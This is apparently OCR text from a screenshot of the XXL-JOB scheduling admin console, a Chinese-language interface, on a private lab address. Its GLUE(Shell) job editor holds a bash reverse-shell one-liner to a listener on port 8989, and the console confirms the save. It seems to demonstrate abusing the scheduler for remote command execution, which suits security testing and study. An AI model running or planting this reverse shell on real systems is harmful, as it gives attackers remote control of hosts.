 Chromium 文件 编辑 视图 历史记录 书签 用户 标签页 窗口 帮助 P 英
XXL 任务调度中心 XXL 任务调度中心 127.0.0.1:9999
不安全 10.20.24.99:8080/xxl-job-admin/jobcode?jobId=2
WebIDE 【GLUE(Shell)】 test 版本回溯
1 bash -i >& /dev/tcp/10.20.24.99/8989 0>&1
2
保存
源码备注* 111111
保存 取消
系统提示
保存成功
确定